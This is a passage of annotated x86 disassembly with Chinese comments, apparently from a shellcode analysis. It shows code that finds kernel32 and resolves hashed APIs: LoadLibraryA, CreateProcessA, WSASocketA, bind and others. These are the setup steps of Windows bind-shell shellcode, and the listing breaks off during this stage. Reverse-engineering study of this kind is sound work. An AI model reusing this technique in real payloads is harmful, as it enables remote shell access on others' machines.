 ;此处开始的代码已经被还原：

;00401023 83EC34 sub esp, 00000034

;00401026 8BF4 mov esi, esp ;esi-->变量表

;00401028 E847010000 call 00401174 ;eax = 77e40000h = hkernel32

;0040102D 8906 mov dword ptr [esi], eax

;0040102F FF36 push dword ptr [esi] ; = 77e40000h

;00401031 688E4E0EEC push EC0E4E8E ;LoadLibraryA 字符串的自定义编码

;00401036 E861010000 call 0040119C

;0040103B 894608 mov dword ptr [esi + 08], eax ; = 77e605d8h

;0040103E FF36 push dword ptr [esi] ; = 77e40000h

;00401040 68ADD905CE push CE05D9AD ;WaitForSingleObject 字符串的自定义编码

;00401045 E852010000 call 0040119C

;0040104A 89460C mov dword ptr [esi + 0C], eax ; = 77e59d5bh

;0040104D 686C6C0000 push 00006C6C

;00401052 6833322E64 push 642E3233

;00401057 687773325F push 5F327377 ;"ws2_32.dll"

;0040105C 54 push esp ;esp-->"ws2_32.dll"

;0040105D FF5608 call LoadLibraryA --> ws2_32.dll

;00401060 894604 mov dword ptr [esi + 04], eax ; = 71a20000h(ws2_32.dll 在内存里的地址)

;00401063 FF36 push dword ptr [esi] ; = 77e40000h

;00401065 6872FEB316 push 16B3FE72 ;CreateProcessA 字符串的自定义编码

;0040106A E82D010000 call 0040119C

;0040106F 894610 mov dword ptr [esi + 10], eax

;00401072 FF36 push dword ptr [esi] ; = 77e40000h

;00401074 687ED8E273 push 73E2D87E ;ExitProcess 字符串的自定义编码

;00401079 E81E010000 call 0040119C

;0040107E 894614 mov dword ptr [esi + 14], eax

;00401081 FF7604 push [esi + 04] ; = 71a20000h

;00401084 68CBEDFC3B push 3BFCEDCB ;WSAStartup 字符串的自定义编码

;00401089 E80E010000 call 0040119C

;0040108E 894618 mov dword ptr [esi + 18], eax

;00401091 FF7604 push [esi + 04] ; = 71a20000h

;00401094 68D909F5AD push ADF509D9 ;WSASocketA 字符串的自定义编码

;00401099 E8FE000000 call 0040119C

;0040109E 89461C mov dword ptr [esi + 1C], eax

;004010A1 FF7604 push [esi + 04] ; = 71a20000h

;004010A4 68A41A70C7 push C7701AA4 ;bind 字符串的自定义编码

;004010A9 E8EE000000 call 0040119C

;004010AE 894620 mov dword ptr [esi + 20], eax